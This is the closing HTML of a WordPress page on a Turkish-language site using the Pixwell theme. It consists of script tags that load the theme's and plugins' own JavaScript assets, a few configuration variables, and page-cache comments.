<script src="https://www.musellem.net/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.musellem.net/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://www.musellem.net/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https:\/\/www.musellem.net\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.musellem.net/wp-content/plugins/pixwell-core/assets/core.js?ver=6.3" id="pixwell-core-script-js"></script>
<script src="https://www.musellem.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.musellem.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.musellem.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https:\/\/www.musellem.net\/wp-admin\/admin-ajax.php"};
var themeSettings = "{\"sliderPlay\":0,\"sliderSpeed\":5550,\"textNext\":\"Sonraki\",\"textPrev\":\"\\u00d6nceki\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}";
</script>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/global.js?ver=6.3" id="pixwell-global-js"></script>
<script src="https://www.musellem.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://www.musellem.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1714136915" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 1.552 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 13:45:34 -->

<!-- Compression = gzip -->